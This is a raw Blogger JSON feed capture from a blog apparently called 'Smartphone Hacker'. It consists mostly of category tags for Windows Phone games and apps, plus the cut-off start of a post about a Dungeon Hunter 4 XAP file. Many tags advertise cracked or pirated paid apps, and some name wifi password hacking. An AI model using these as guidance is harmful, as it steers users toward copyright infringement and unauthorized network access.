Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3474598441173113362"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/dungeon-hunter-4-v1005-512-ram-windows.html","title":"Dungeon Hunter 4 v1.0.0.5 (512 Ram) – Windows "}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRdzTFBT5WhNz0b2_kYl2n18DCfarlRpXtH4-WOz-h9iKLsRtkHDomsPrtTWZX-D-hyO39Is_9TRT9aoLrgg_MMMdUBTiOZQzPsVtiQIDin097vJ15vYaZ1oNVuREUHNwfyO77bMU2RrU\/s72-c\/dhunt4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/dungeon%20hunter%204%20windows%20phone%208%20download?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8854
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/dungeon+hunter+4+windows+phone+8+download?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/dungeon%20hunter%204%20windows%20phone%208%20download"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-7052364934133736967"},"published":{"$t":"2015-05-12T02:25:00.001-07:00"},"updated":{"$t":"2015-05-12T02:27:14.793-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dungeon Hunter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dungeon Hunter 4 v1.0.1.5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dungeon hunter 4 windows phone 8 download"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows Phone XAP"}],"title":{"type":"text","$t":"Dungeon Hunter 4 v1.0.1.5 (512 Ram) – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" 